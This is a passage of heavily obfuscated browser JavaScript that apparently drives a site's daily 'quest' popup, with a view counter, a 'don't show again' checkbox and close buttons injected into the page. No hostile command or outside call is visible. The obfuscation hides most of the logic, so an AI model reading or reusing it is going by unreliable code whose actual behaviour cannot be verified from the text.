_0x15882f(_0x5afced,_0x4f786c,_0x3d2e61,_0x5895dc){return _0x35b8c3(_0x5afced-0x7c,_0x3d2e61- -_0x512b62._0x9a7bcf,_0x5895dc,_0x5895dc-0xd4);}function _0x14ab69(_0x14afef,_0x3ec30a,_0x2e7935,_0x14a131){return _0x374bb5(_0x14afef- -_0x533ea3._0x4231a9,_0x3ec30a,_0x2e7935-_0x533ea3._0x6a225b,_0x14a131-_0x533ea3._0x47aad5);}function _0x298dba(_0x1469cf,_0x49b0cc,_0x116b99,_0x291f63){return _0x374bb5(_0x49b0cc-_0x3a9dfb._0x3ad62d,_0x1469cf,_0x116b99-_0x3a9dfb._0x2c1ac7,_0x291f63-_0x3a9dfb._0x2b7d85);}if(_0x4c3e6c[_0x298dba(_0x4f9a8c._0xe5a547,0x4ca,0x70d,_0x4f9a8c._0x3f6800)](_0x4c3e6c[_0x298dba(0x445,0x5ad,_0x4f9a8c._0x46121f,_0x4f9a8c._0x3b7c80)],_0x4c3e6c[_0x15882f(_0x4f9a8c._0x151121,0x6b4,_0x4f9a8c._0x4d7c77,'Mj1t')])){const _0x578494=_0x40cedb();return _0x578494[_0x14ab69(0x7c5,0x7c2,_0x4f9a8c._0xaedbb8,0x664)+'t']++,_0x4c3e6c[_0x1f75ff('f1yO',0xb4,_0x4f9a8c._0x3d3795,-0xa1)](_0x23cc92,_0x578494),_0x578494['viewCoun'+'t'];}else _0x11f14f[_0x5425f6(_0x4f9a8c._0x411ed1,0x3cd,_0x4f9a8c._0x2610ef,_0x4f9a8c._0x3501bf)](_0x53d0c5[_0x298dba(0x82d,0x606,_0x4f9a8c._0x1a875e,_0x4f9a8c._0x2c3c6b)+_0x4e531c(0x2dd,_0x4f9a8c._0x32c246,0x2fa,0x305)],_0x59b4e9[_0x1f75ff('G3rj',_0x4f9a8c._0x80002b,0x86,_0x4f9a8c._0x5559a4)+'y'](_0x5f5775));}());console[_0x349856('Lb)q',0xa0e,0xb4e,0x8c3)](_0x4c3e6c[_0x5e3d1d(0x7c3,0x862,_0x5a118a._0x3a89d9,0xa4d)],_0x4e95a9);const _0x4b08d6=document[_0x374bb5(_0x5a118a._0x161f93,0xc8c,0xc76,_0x5a118a._0x13645f)+'ntById'](_0x4c3e6c[_0x5e3d1d(0x60e,_0x5a118a._0x46c43e,_0x5a118a._0x5a4cd4,_0x5a118a._0x2aba27)]);_0x4b08d6&&(_0x17c860()?_0x4b08d6[_0x349856(_0x5a118a._0x25dabf,0x8b0,_0x5a118a._0x8f1df7,0x671)+'t'][_0x349856(_0x5a118a._0x1bd167,_0x5a118a._0x495f40,_0x5a118a._0xf4a771,_0x5a118a._0x2d1638)](_0x4c3e6c[_0x349856(_0x5a118a._0x4815db,_0x5a118a._0x577333,_0x5a118a._0x35679b,_0x5a118a._0x2f1f44)]):(_0x4b08d6[_0x349856('(QI7',_0x5a118a._0x3e3034,_0x5a118a._0xb47ed8,_0x5a118a._0x87db89)+'t'][_0x35b8c3(_0x5a118a._0x34438b,0x5a3,'Qd#r',_0x5a118a._0x365442)](_0x4c3e6c[_0xfbf63d(_0x5a118a._0x1e27d9,_0x5a118a._0x3eb02c,0x781,'1*cb')]),console[_0x349856('LB6A',_0x5a118a._0x3f4591,0xb7b,_0x5a118a._0xb9e9f0)](_0x4c3e6c[_0x374bb5(_0x5a118a._0x19543f,_0x5a118a._0x2b40b9,_0x5a118a._0x3c4909,_0x5a118a._0x262673)],_0x4c3e6c[_0x374bb5(_0x5a118a._0x25f6bd,_0x5a118a._0x32725f,_0x5a118a._0x318377,0x652)](_0x2514aa[_0x349856('oWL!',_0x5a118a._0x58f173,0xcd4,_0x5a118a._0x435939)+'BeforeOp'+_0x44b15d(0x5c3,0x5a9,0x5db,_0x5a118a._0x61f191)],_0x4e95a9),_0x4c3e6c['RaSIm']))),_0x423ecd['classLis'+'t']['add'](_0x4c3e6c[_0xfbf63d(_0x5a118a._0x21f0d0,_0x5a118a._0x4f81a8,0x865,_0x5a118a._0x9fa7d6)]);}}function _0x9a0309(){const _0x76e56f={_0x1ab1f4:0x1d2},_0x1742df={_0x34cfef:0x19},_0x38b77b={_0x58f1fa:0x263,_0x358c6e:0x146};function _0x3a2fba(_0x32bc35,_0x2005ee,_0x21450a,_0x3d614a){return _0x4896e1(_0x2005ee-_0x38b77b._0x58f1fa,_0x2005ee-_0x38b77b._0x358c6e,_0x21450a-0x11e,_0x21450a);}function _0x2e5e28(_0xbd1ef8,_0x4282e1,_0x304392,_0x24f1b1){return _0x2db10c(_0x4282e1,_0x24f1b1- -0x4d3,_0x304392-0x1df,_0x24f1b1-_0x1742df._0x34cfef);}function _0x5b1963(_0x3bd719,_0x1bd412,_0x6ba9ee,_0x1dbe48){return _0x156075(_0x3bd719-_0x73f71e._0x47aed9,_0x6ba9ee,_0x3bd719- -_0x73f71e._0xadd708,_0x1dbe48-_0x73f71e._0x39d533);}function _0xfafad3(_0x5f2ede,_0x26737e,_0x45681f,_0xfedbdd){return _0x156075(_0x5f2ede-_0x41866a._0x169321,_0x26737e,_0xfedbdd- -0x2d8,_0xfedbdd-_0x41866a._0x1f48df);}function _0x3cc618(_0x53711f,_0x58dea2,_0x3f784c,_0x3325c4){return _0x2db10c(_0x53711f,_0x3325c4- -0x429,_0x3f784c-_0x76e56f._0x1ab1f4,_0x3325c4-0x1e5);}function _0x5ccb2b(_0x2242e,_0x1cb392,_0x12daf6,_0x3ed1b2){return _0x149ab4(_0x2242e-_0x1007ea._0x34044f,_0x1cb392-_0x1007ea._0x310bf5,_0x12daf6-0x5b,_0x12daf6);}if(_0x4c3e6c['hinsr'](_0x4c3e6c[_0xfafad3(_0x478da5._0x42c6f4,')Cj$',_0x478da5._0x56041c,0x4e5)],_0x4c3e6c[_0x3a2fba(-0x4e,_0x478da5._0xd03b25,_0x478da5._0x255bf4,-0xd2)])){const _0x1a1088=_0x4ffe08[_0x5ccb2b(_0x478da5._0x4976bf,_0x478da5._0x22afd8,0x426,0x2f1)][_0x3cc618(_0x478da5._0x5ed7d3,_0x478da5._0x28e265,_0x478da5._0x173e3c,_0x478da5._0x587280)][_0x5b1963(-_0x478da5._0x170705,-0x30c,'0LWk',-0x108)+_0x3a2fba(0x504,_0x478da5._0x26d3e0,'8hby',_0x478da5._0x24aa48)]();for(const _0x202fed of _0x250f45[_0x5ccb2b(_0x478da5._0x46b302,_0x478da5._0x31b19e,_0x478da5._0x286f77,_0x478da5._0x4b61c2)+_0x3cc618(_0x478da5._0x19b895,0x272,0x662,0x3ee)])if(_0x1a1088[_0x5b1963(0xca,0x373,'8hby',0x75)](_0x202fed[_0x3cc618(_0x478da5._0xcaadaa,0x95d,_0x478da5._0x2608b9,_0x478da5._0x134db8)+_0x3a2fba(0x5ca,_0x478da5._0xcc9553,'Fwf1',_0x478da5._0x2c259d)]()))return _0x277a2d['log'](_0x4c3e6c[_0x5b1963(-0x51,-_0x478da5._0x332ba8,']pf6',_0x478da5._0x3dd902)](_0x4c3e6c[_0x3cc618(_0x478da5._0x1c5569,0x364,0x37d,0x4b3)](_0x4c3e6c[_0xfafad3(0x330,'rKkL',_0x478da5._0x2c0fbd,_0x478da5._0x1acb2f)],_0x202fed),'\x22')),!(-0x14c5+-0x1*0x1d71+0x3237);return!!_0x43e75a[_0x5b1963(-_0x478da5._0x36ba18,_0x478da5._0x31a104,'N6aV',-0x139)+_0x5ccb2b(0x362,0x53d,0x6db,_0x478da5._0x1b0ae1)]||!_0x4c3e6c[_0x5ccb2b(_0x478da5._0x3b54ea,_0x478da5._0x23fd4e,_0x478da5._0x30de36,0x56c)](_0x47d59a)[_0x5b1963(_0x478da5._0x34a690,0x215,'(7eS',0x2a2)];}else{const _0x395ffe=document[_0x5ccb2b(_0x478da5._0x4d0d01,_0x478da5._0x305a86,0x5b5,0x5c1)+_0x3cc618(0x547,0x4d4,0x4d0,_0x478da5._0x2ed7d3)](_0x4c3e6c[_0x5ccb2b(_0x478da5._0x19b895,0x169,-0x72,0x362)]),_0x502eba=document[_0x3a2fba(_0x478da5._0x26ad5c,_0x478da5._0x473a47,_0x478da5._0x183cab,0x78d)+_0x3a2fba(_0x478da5._0x20af5f,0x69e,_0x478da5._0x406187,_0x478da5._0x246c01)]('hkQuestD'+'ontShowA'+'gain');if(_0x502eba&&_0x502eba[_0x2e5e28(_0x478da5._0x1e77b6,0x40e,_0x478da5._0xfe0df2,_0x478da5._0x393858)]&&!_0x2514aa[_0x2e5e28(_0x478da5._0x50659e,0x616,_0x478da5._0x3a5f3a,0x44c)+_0x3a2fba(_0x478da5._0x378ffe,_0x478da5._0x4e5925,_0x478da5._0x2fd395,_0x478da5._0x376637)]&&_0x4c3e6c[_0xfafad3(_0x478da5._0x402da1,'SM8K',_0x478da5._0x40bdeb,_0x478da5._0x38aac9)](_0x17c860)){if(_0x4c3e6c[_0x5ccb2b(0x47b,0x1d7,0x25c,_0x478da5._0x524d96)](_0x4c3e6c[_0x2e5e28(0x409,_0x478da5._0x4fdb8f,_0x478da5._0x3cd973,0x572)],_0x4c3e6c[_0x5b1963(-_0x478da5._0x135177,0x166,_0x478da5._0x52dbca,-0x31c)])){const _0x36dfe0=_0x4c3e6c['nCvrK'](_0x40cedb);_0x36dfe0[_0x5ccb2b(0x6a8,_0x478da5._0x25e34c,_0x478da5._0x428bd5,_0x478da5._0x1a2a10)]=!(-0x3*0x482+-0x1*0x210a+0x5d2*0x8),_0x4c3e6c[_0x5b1963(-0x13b,0xdf,'$0IA',-_0x478da5._0x309f79)](_0x23cc92,_0x36dfe0),console[_0x5ccb2b(_0x478da5._0xe26c1b,_0x478da5._0x3b9311,_0x478da5._0x97801d,_0x478da5._0x1156c0)](_0x4c3e6c['DTYgQ']);}else{const _0x5d76a0=_0x5ccb2b(_0x478da5._0x5d57c2,_0x478da5._0x263524,0x178,0x175)+_0x3a2fba(0x7f7,_0x478da5._0x10a040,_0x478da5._0x12b03b,_0x478da5._0x1ea530)+_0x3a2fba(_0x478da5._0x3ba1a9,_0x478da5._0x1e159e,'(s![',_0x478da5._0x536ff0)+_0x5ccb2b(_0x478da5._0x3a77f7,_0x478da5._0x61d2cc,0x3d3,0x48b)+_0x2e5e28(0x168,0x49c,0x4c3,0x342)+_0x5ccb2b(_0x478da5._0x442114,0x4f9,_0x478da5._0x2df77a,_0x478da5._0x411d52)+'\x20id=\x22hkQ'+_0x5ccb2b(0x46a,0x371,0x4bd,_0x478da5._0x84116b)+_0x5ccb2b(_0x478da5._0x5f5826,_0x478da5._0x38f477,0x301,_0x478da5._0x413cb6)+_0x5b1963(0x29a,0x465,_0x478da5._0x12b03b,_0x478da5._0x5259d6)+_0x3cc618(_0x478da5._0x1e9511,-0x17,_0x478da5._0x16ed1a,0x2ac)+_0x2e5e28(_0x478da5._0x48af96,_0x478da5._0x15c11d,_0x478da5._0x3385cb,_0x478da5._0x4db7db)+_0x3a2fba(_0x478da5._0xbc69f6,_0x478da5._0x31c6a4,_0x478da5._0x4609e4,_0x478da5._0x3dfb76)+_0x3a2fba(_0x478da5._0x315b4b,0x198,_0x478da5._0x498886,_0x478da5._0x46cd5a)+_0x3a2fba(0x212,_0x478da5._0x46ddb0,'EZbH',_0x478da5._0x144bc3)+_0x3cc618(_0x478da5._0x14b86c,_0x478da5._0x159b08,_0x478da5._0x168d82,0x431)+_0x3a2fba(_0x478da5._0x511f24,_0x478da5._0xa59630,'Srtz',0x41c)+_0x5b1963(-0x15c,-_0x478da5._0x386c48,_0x478da5._0x25c9f9,-_0x478da5._0x58c084)+_0x2e5e28(0x45a,_0x478da5._0x56c867,0x5fd,0x61d)+_0x3cc618(0x771,0x943,0x3c7,_0x478da5._0x5e7f23)+_0x3cc618(0x1bf,0x208,_0x478da5._0x22f64a,_0x478da5._0x7c54f1)+_0xfafad3(0x164,_0x478da5._0x9ff91d,_0x478da5._0x1affff,0xf1)+'-header\x22'+_0x5ccb2b(-_0x478da5._0xddc0f8,_0x478da5._0x3481e0,_0x478da5._0x34a690,0x344)+_0x5b1963(0x40d,0x24f,_0x478da5._0x406187,_0x478da5._0x546e15)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3cc618(0x544,0x5ab,_0x478da5._0x4a4681,0x520)+_0x2e5e28(_0x478da5._0x250f06,0x238,_0x478da5._0x5ce6e0,_0x478da5._0xaffe56)+_0x3a2fba(0x174,_0x478da5._0x16857c,'k)j&',-_0x478da5._0x32ff8a)+_0x5b1963(-_0x478da5._0x1f45cc,0x265,'4(bE',-0x99)+_0x3cc618(0x3b4,0x53a,_0x478da5._0x393858,_0x478da5._0x3d83e3)+_0x3cc618(0x7a9,_0x478da5._0x47ab20,0x4d4,_0x478da5._0xa2b22b)+_0x5ccb2b(_0x478da5._0x4b2e20,_0x478da5._0x38fc53,0x582,_0x478da5._0x1ed3c7)+_0x5ccb2b(0x425,_0x478da5._0x5dab70,_0x478da5._0x48b88b,_0x478da5._0x5452a8)+_0x5ccb2b(0x2c6,_0x478da5._0x5dab70,_0x478da5._0x423afa,0x27d)+'\x20\x20\x20\x20<but'+_0x2e5e28(0x2f,0x252,_0x478da5._0x242d9b,0x192)+_0xfafad3(_0x478da5._0x15374f,'#6Pi',0xff,_0x478da5._0x27353e)+_0x3cc618(_0x478da5._0x52599c,0x68e,_0x478da5._0x234bcf,_0x478da5._0x31da17)+_0x5b1963(0x8f,_0x478da5._0x335f18,_0x478da5._0x367c56,-0x1ec)+_0xfafad3(_0x478da5._0x572075,'aJpI',0x4b2,0x231)+'uestClos'+_0x5b1963(0x344,_0x478da5._0x1bd01e,_0x478da5._0x32996f,0x4c1)+_0x3cc618(_0x478da5._0x2b592a,_0x478da5._0x5bbb8a,0x5e9,_0x478da5._0x22aee5)+_0xfafad3(0x311,_0x478da5._0x3929a0,0x21f,0x1ec)+_0x3cc618(0x44c,_0x478da5._0x2523c7,_0x478da5._0x20d343,0x653)+_0x2e5e28(_0x478da5._0x5d535b,0x4d0,_0x478da5._0x475139,_0x478da5._0x23434b)+_0x5ccb2b(0x1b7,0x278,_0x478da5._0x12a311,_0x478da5._0x1ce78b)+_0x3cc618(_0x478da5._0x933f2f,_0x478da5._0x35a785,_0x478da5._0x4be0af,_0x478da5._0x19ddad)+_0x3a2fba(0x2ea,0x265,_0x478da5._0x120ccc,-0x42)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3a2fba(_0x478da5._0x3f9791,0x2ff,_0x478da5._0x505795,0x4ad)+_0xfafad3(_0x478da5._0x26d190,_0x478da5._0x5107c5,0x659,0x5bc)+_0x3cc618(0x3ff,_0x478da5._0x4bd52e,0x4ba,_0x478da5._0x3a2ac3)+'st-popup'+_0x2e5e28(0x454,_0x478da5._0xeb3f0a,0x5e2,_0x478da5._0x465e2f)+_0x2e5e28(_0x478da5._0x4e068b,_0x478da5._0x1e7bf6,_0x478da5._0x4c3501,_0x478da5._0x5e7cf8)+_0x5ccb2b(_0x478da5._0x4a4d66,_0x478da5._0x395d49,0x3d4,_0x478da5._0x10e133)+_0xfafad3(_0x478da5._0x4f674c,'r*4L',-0x27,0x124)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3a2fba(0x461,0x286,_0x478da5._0x22a52f,0x19)+_0x5ccb2b(_0x478da5._0x28ba78,_0x478da5._0x540525,_0x478da5._0x2da197,_0x478da5._0x350223)+_0x3cc618(_0x478da5._0x55a6b3,_0x478da5._0x9055ff,_0x478da5._0x43025d,_0x478da5._0x578ca1)+_0xfafad3(_0x478da5._0x3d3329,'(7eS',_0x478da5._0x2c04e3,0x5e4)+_0x2e5e28(0x236,_0x478da5._0x234c0e,0xb1,_0x478da5._0x23434b)+_0x5b1963(-_0x478da5._0x2e8da4,-0x97,_0x478da5._0x29cc00,-_0x478da5._0xc9cf27)+_0x3a2fba(_0x478da5._0x578ca1,0x235,_0x478da5._0x3e207f,0xbb)+_0x14c5da[_0x3a2fba(_0x478da5._0x47f49e,_0x478da5._0x25bf35,_0x478da5._0x4d732e,-_0x478da5._0x258abc)]+(_0x3a2fba(0x7a0,_0x478da5._0x25f589,']pf6',0x525)+_0x2e5e28(_0x478da5._0x1b32a6,_0x478da5._0x212e8d,_0x478da5._0x3b98ae,0x202)+_0x3a2fba(_0x478da5._0x28567a,0x121,_0x478da5._0x55649f,0x278)+'\x20\x20\x20\x20\x20\x20al'+_0x3cc618(_0x478da5._0x581d7c,_0x478da5._0x400dc9,0x3c6,_0x478da5._0x524de5)+'Harian\x22\x0a'+_0x5b1963(-0x13f,-_0x478da5._0x501b11,_0x478da5._0x55649f,-0x328)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2e5e28(_0x478da5._0x6f576d,0x367,_0x478da5._0x10e802,_0x478da5._0x31f50e)+_0xfafad3(_0x478da5._0x1806e8,'rKkL',-_0x478da5._0x2b4af4,0xd9)+_0x3a2fba(_0x478da5._0x153e9e,0x145,_0x478da5._0x25c9f9,_0x478da5._0x4f0f7d)+_0x3cc618(_0x478da5._0x2a0a22,_0x478da5._0xb7e4e0,0x3b4,_0x478da5._0xc87b1d)+_0x3cc618(0x57f,0x287,0x6c,0x34c)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x5ccb2b(_0x478da5._0x2663a4,_0x478da5._0x321cac,_0x478da5._0x178950,0x4b8)+_0x3a2fba(-_0x478da5._0x4f62e4,_0x478da5._0x31f56f,_0x478da5._0x183cab,0xef)+'\x20\x20\x20\x20\x20id='+_0x5ccb2b(_0x478da5._0x5ce6f5,_0x478da5._0x2599c4,_0x478da5._0x252edd,0x7b8)+_0x5ccb2b(0x4dd,_0x478da5._0x2bcf11,0x390,_0x478da5._0x4e212c)+_0x3a2fba(0x554,_0x478da5._0x3c20ce,_0x478da5._0x406187,_0x478da5._0x2fcf42)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20/'+'>\x0a\x20\x20\x20\x20\x20\x20'+_0x5b1963(-_0x478da5._0x2e8da4,-_0x478da5._0x3860d6,_0x478da5._0x29cc00,-_0x478da5._0x5bbb8a)+_0x5ccb2b(-0x74,_0x478da5._0x553003,_0x478da5._0x58c084,_0x478da5._0x1b78d6)+_0x5ccb2b(0xc5,0x393,_0x478da5._0x432ab3,0x486)+_0x5ccb2b(_0x478da5._0x1b5d55,_0x478da5._0x4b259e,_0x478da5._0x214180,-0x2b)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3cc618(-_0x478da5._0x5c5041,0x1bc,_0x478da5._0x58e939,_0x478da5._0x5bfbd8)+_0x5ccb2b(0x792,_0x478da5._0x3bde0b,_0x478da5._0x4a7669,0x712)+'-quest-p'+_0x5ccb2b(_0x478da5._0x1bbda5,_0x478da5._0x47aba0,_0x478da5._0x212889,_0x478da5._0x226c23)+_0x3cc618(0x575,_0x478da5._0x578ca1,0x53c,_0x478da5._0x1dc49a)+_0xfafad3(_0x478da5._0x4a5976,_0x478da5._0x3e3329,0xa4,_0x478da5._0x4347ce)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20<d'+_0xfafad3(_0x478da5._0x6708b7,_0x478da5._0x341800,0x892,_0x478da5._0x5f4080)+_0x3cc618(_0x478da5._0x55727a,0x316,0x4b8,_0x478da5._0x7c54f1)+_0xfafad3(0x3e1,_0x478da5._0x1aa340,_0x478da5._0x1a0462,_0x478da5._0x4d067e)+'-optout\x22'+_0xfafad3(-_0x478da5._0x5cc7ea,_0x478da5._0x56f95a,0x21f,0x291)+_0x2e5e28(0x265,_0x478da5._0x1e8977,_0x478da5._0x3f14f6,0x441)+_0x3a2fba(_0x478da5._0x529f61,_0x478da5._0x733432,_0x478da5._0x597080,_0x478da5._0x5cc0b1)+_0xfafad3(_0x478da5._0x5099d8,_0x478da5._0x140a1b,_0x478da5._0x29bce3,_0x478da5._0x3a4252)+_0x5b1963(_0x478da5._0x22f64a,_0x478da5._0x5de47d,'Fwf1',_0x478da5._0x29112f)+_0x3cc618(_0x478da5._0x754ad2,_0x478da5._0x2b703e,_0x478da5._0x3ce2d0,_0x478da5._0x515a82)+_0x2e5e28(_0x478da5._0x53cf30,_0x478da5._0xd7542c,0x477,0x202)+_0x3cc618(_0x478da5._0x458240,0x4f9,-0x46,_0x478da5._0x192b1b)+_0x5ccb2b(0x377,_0x478da5._0xd0bbe4,_0x478da5._0x2a7b4c,0x5e7)+'heckbox\x22'+_0x3a2fba(0x1c5,0x31a,_0x478da5._0x56f95a,_0x478da5._0x504542)+_0x2e5e28(_0x478da5._0x153ac3,_0x478da5._0x2a7b4c,_0x478da5._0x57c806,0x55e)+_0x3cc618(0x716,_0x478da5._0x2a6fed,_0x478da5._0x263ad9,_0x478da5._0x3e45f4)+_0xfafad3(_0x478da5._0x35369e,_0x478da5._0x4b68d4,_0x478da5._0x9941fd,0x5d1)+_0xfafad3(0x300,'0LWk',_0x478da5._0x2784a3,_0x478da5._0x163cc9)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5ccb2b(_0x478da5._0xff6850,0x278,0xe8,_0x478da5._0x2c0df4)+_0x3cc618(_0x478da5._0x665c80,_0x478da5._0x255e5e,0x514,_0x478da5._0xf31200)+_0x5b1963(0x115,_0x478da5._0x94c052,_0x478da5._0x49da66,0x2c3)+_0x5ccb2b(_0x478da5._0x377505,0x4d2,0x5c6,0x711)+_0xfafad3(_0x478da5._0x5deee1,'CcWm',_0x478da5._0x554bad,_0x478da5._0x5ca379)+'\x22>')+_0x48c9c9[_0x3a2fba(-_0x478da5._0x402da1,_0x478da5._0x57aea4,'Lb)q',0x131)+'xt']+(_0x5ccb2b(_0x478da5._0x1bf6f8,0x3dd,_0x478da5._0x1f88a2,0x1a1)+_0x3cc618(0x12a,_0x478da5._0x50827f,_0x478da5._0x95523b,0x1c3)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2e5e28(0x80,_0x478da5._0x2e7158,_0x478da5._0x2ac35f,0x202)+_0x5b1963(_0x478da5._0x360edd,_0x478da5._0x181108,_0x478da5._0x29cc00,0x3c2)+_0x3cc618(0x1d7,_0x478da5._0x572fab,_0x478da5._0x1f3756,_0x478da5._0x3dcddc)+_0x5ccb2b(_0x478da5._0x5ab68d,0x278,_0x478da5._0xd03b25,_0x478da5._0x181108)+_0x3a2fba(0x4,0x138,'#6Pi',_0x478da5._0x175f28)+'<button\x20'+_0x5ccb2b(_0x478da5._0x298334,0x654,_0x478da5._0x5f272c,_0x478da5._0x10ceae)+_0x5b1963(0x133,_0x478da5._0x49066a,'c3^I',-_0x478da5._0x342426)+_0x3cc618(_0x478da5._0x5e35ef,_0x478da5._0x165b80,0x501,_0x478da5._0x26fc3a)+'ose-btn\x22'+_0x2e5e28(_0x478da5._0xb6cce2,0x771,_0x478da5._0xce6583,0x5e6)+'uestClos'+_0x3a2fba(0x361,_0x478da5._0x3daeed,'rKkL',_0x478da5._0x46f196)+_0x3a2fba(_0x478da5._0x253b44,0x1c6,_0x478da5._0x1505a7,0x2a7))+_0x9864b4[_0x2e5e28(0x1a7,_0x478da5._0x389074,0x238,_0x478da5._0x464f83)+_0xfafad3(0x2a7,_0x478da5._0x5c3ba3,0x205,_0x478da5._0xa6826c)]+(_0x3a2fba(0x392,0x551,'$0IA',0x47a)+_0x3a2fba(_0x478da5._0x5f2a40,_0x478da5._0x192872,_0x478da5._0x498886,_0x478da5._0x5533f3)+_0x3cc618(_0x478da5._0x33e2c6,_0x478da5._0x27c1f0,_0x478da5._0x212545,0x2ac)+'\x20\x20\x20\x20\x20\x20</'+'div>\x0a\x20\x20\x20'+_0xfafad3(0x356,'c*m^',_0x478da5._0x283268,0x48c)+_0x2e5e28(_0x478da5._0x3b6026,0x5a2,0x37a,_0x478da5._0x2220f9)+_0x3cc618(0x40c,0x671,_0x478da5._0x535b24,_0x478da5._0x5e7aaf)+_0x2e5e28(_0x478da5._0x140853,0x22,_0x478da5._0xd0bbe4,_0x478da5._0x3ae40e)+_0x5ccb2b(_0x478da5._0x53fda7,_0x478da5._0x5452a8,0x3f3,_0x478da5._0x21c4c9)+_0x5ccb2b(_0x478da5._0x43d4ec,0x23c,0x130,_0x478da5._0x47b143));_0x3aadd2[_0x5b1963(_0x478da5._0x321c2e,-0xea,_0x478da5._0x4d732e,_0x478da5._0x2081d8)][_0x5ccb2b(_0x478da5._0x1e159e,0x274,0x43e,0xf1)+'jacentHT'+'ML'](_0x4c3e6c[_0x3cc618(0x477,_0x478da5._0xa30c88,0x124,0x1c8)],_0x5d76a0);}}_0x395ffe&&_0x395ffe[_0xfafad3(0x20b,_0x478da5._0x49da66,_0x478da5._0x53d792,_0x478da5._0x2c2a7e)+'t'][_0x3cc618(_0x478da5._0x4a537b,0x422,_0x478da5._0x248256,_0x478da5._0xe429ed)](_0x4c3e6c[_0x5ccb2b(0x222,0x382,_0x478da5._0x4d8837,_0x478da5._0x5da4cd)]),_0x502eba&&(_0x502eba[_0x2e5e28(_0x478da5._0x1d8290,_0x478da5._0x248256,0x24c,_0x478da5._0x6a56ef)]=!(-0xf1*0x20+0x8bd+0x1564));}}function _0x2882e9(){const _0x245c85={_0x5c89cf:'Vrl(',_0x4c1a92:0x6ac,_0x1b0776:0x4c3,_0x2dc060:0x591,_0x241348:0x84b,_0x50ae35:0x4e4,_0x20551d:0x14b,_0x4770ba:0x275,_0x3c52a4:0x47b,_0x2b08fa:0x333,_0x24d6e4:0x4b9},_0x35af11={_0x15f5c2:0xcd,_0x45574d:0x182},_0x268ef6={_0x481956:0xd},_0x251920={_0x5efa10:0x4d7,_0x103f76:0xd0},_0x4afc64={_0xa367e9:0x625},_0x59f22d={_0x5c5463:0x1cc},_0x1cd4d3={_0x4b7e7d:0x1ac},_0x38cdf9={_0x266169:0x11e,_0x459595:0x3,_0x4777ac:0xb9},_0x5cfce8={_0x2f0a69:0xef,_0x3c890a:0x44,_0x1ec935:0x392},_0x625f6a={_0x4b087f:0x38f,_0x54b9bb:0x10a,_0x1f7075:'Lb)q',_0x239fe9:0x666,_0x545ca0:0x143,_0x4ea8ed:'6]%*',_0x3bd9c2:0x131,_0x21fc7c:0x2df,_0x40cb32:0x890,_0x1e0490:')z9W',_0x39f685:0x6d3,_0x46e16b:'(7eS',_0x2e85ed:0x7b9,_0x366640:0x1b8,_0x2c22ec:0x580,_0x6c93d4:0x35f},_0x1f0f20={_0x373b99:0x8d,_0xf5561b:0x8},_0x4effc3={_0x3ed3b1:0xa7},_0x2aac12={_0x3dbae9:0xba},_0x585e35={_0x43e8d8:0x4a5,_0x18ad81:0x168,_0x2ee854:0x52};function _0x7d9280(_0x358fe3,_0x34d5c6,_0x1123cf,_0x4c478f){return _0x2db10c(_0x4c478f,_0x358fe3- -_0x22de1b._0x5352f2,_0x1123cf-_0x22de1b._0x5c6be2,_0x4c478f-0xc3);}function _0xcea762(_0x2626e1,_0x4f71f1,_0x2d68d9,_0x254fc5){return _0x2db10c(_0x4f71f1,_0x2626e1- -_0x585e35._0x43e8d8,_0x2d68d9-_0x585e35._0x18ad81,_0x254fc5-_0x585e35._0x2ee854);}function _0x300e8c(_0xd87a71,_0x2310fe,_0x294fdf,_0x4498fb){return _0x4ca51a(_0xd87a71- -_0x4572d5._0xc55464,_0x294fdf,_0x294fdf-0x46,_0x4498fb-_0x4572d5._0x781b39);}function _0xa7c9a9(_0x417c38,_0x37de87,_0x1f7fdd,_0x431e14){return _0x4896e1(_0x431e14-0x4ae,_0x37de87-0x25,_0x1f7fdd-0x42,_0x417c38);}function _0x888d2f(_0x74e247,_0x516fcf,_0x25d052,_0x2845cd){return _0x156075(_0x74e247-0x173,_0x25d052,_0x74e247-_0x4edb21._0x1880d1,_0x2845cd-0x1e2);}const _0x75dd9f={'nmOdM':_0x4c3e6c[_0x7d9280(0x265,_0x203f88._0x113260,0x24e,_0x203f88._0x380d37)],'Colob':_0x4c3e6c[_0xa7c9a9('G3rj',_0x203f88._0x445d7b,_0x203f88._0x239f04,0x3b1)],'VFgRz':_0x4c3e6c[_0xcea762(0x14c,_0x203f88._0x2ed389,-_0x203f88._0x9f799b,-0x13d)],'GGLzn':function(_0x439c80,_0xc4f5e0){return _0x4c3e6c['hinsr'](_0x439c80,_0xc4f5e0);},'KLlPO':function(_0xedbdc0){function _0x1fa491(_0x5228e6,_0x5a2b9a,_0x6091be,_0x2abefa){return _0xa7c9a9(_0x2abefa,_0x5a2b9a-0xc6,_0x6091be-_0x2aac12._0x3dbae9,_0x5228e6- -0x3b);}return _0x4c3e6c[_0x1fa491(0x327,0x361,0x32b,'(7eS')](_0xedbdc0);}};!(function(){const _0x1a0b8f={_0x5ebd16:0x107,_0x102b81:0xbe},_0x17d716={_0x14b703:0xd};function _0x1f7f80(_0x521e60,_0x3739d6,_0x648b62,_0x5ecb0f){return _0xcea762(_0x521e60-0x223,_0x5ecb0f,_0x648b62-0x12d,_0x5ecb0f-_0x4effc3._0x3ed3b1);}function _0x4b3189(_0x3b0fe2,_0x41cbe7,_0x50d3b,_0x3df183){return _0xa7c9a9(_0x3df183,_0x41cbe7-_0x1f0f20._0x373b99,_0x50d3b-_0x1f0f20._0xf5561b,_0x50d3b- -0x51a);}const _0x15796d=document[_0x4b3189(_0x625f6a._0x4b087f,0x332,_0x625f6a._0x54b9bb,'k)j&')+'ement']('style');function _0x4fab4a(_0x4799c9,_0xe0275d,_0x4c180e,_0x65d0fc){return _0xa7c9a9(_0x4799c9,_0xe0275d-0x144,_0x4c180e-_0x17d716._0x14b703,_0x4c180e- -0x2e3);}function _0x38c754(_0x19f334,_0x5ebaf9,_0x1cfbf7,_0x58b5d5){return _0x7d9280(_0x19f334-0x1da,_0x5ebaf9-0xcb,_0x1cfbf7-0x1ef,_0x5ebaf9);}function 